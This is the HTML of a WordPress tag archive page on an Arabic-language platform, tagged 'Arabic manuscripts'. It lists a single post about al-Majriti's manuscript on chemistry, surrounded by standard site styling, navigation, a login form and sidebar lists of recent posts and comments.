				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1326 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D9%85%D8%AE%D8%B7%D9%88%D8%B7%D8%A7%D8%AA-%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">مخطوطات عربية</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-2272" class="single-post fadeIn wow post-2272 post type-post status-publish format-standard has-post-thumbnail hentry category-1321 tag-1323 tag-1322 tag-1327 tag-1329 tag-1325 tag-1326 tag-1324 tag-1328" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/03/05/%d9%85%d8%ae%d8%b7%d9%88%d8%b7-%d8%b1%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%8a%d9%85-%d9%88%d9%85%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%83/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/334540784_494637602689856_2708616434108474835_n-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/334540784_494637602689856_2708616434108474835_n-240x120.jpg' alt='مخطوط (رتبة الحكيم ومدخل التعليم في الكيمياء) للمجريطي'  title='مخطوط (رتبة الحكيم ومدخل التعليم في الكيمياء) للمجريطي'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-1321"><span class="fa fa-folder-open"></span>المخطوطات والكتب القديمة</h4>
			<h3 class="post-title">مخطوط (رتبة الحكيم ومدخل التعليم في الكيمياء) للمجريطي</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
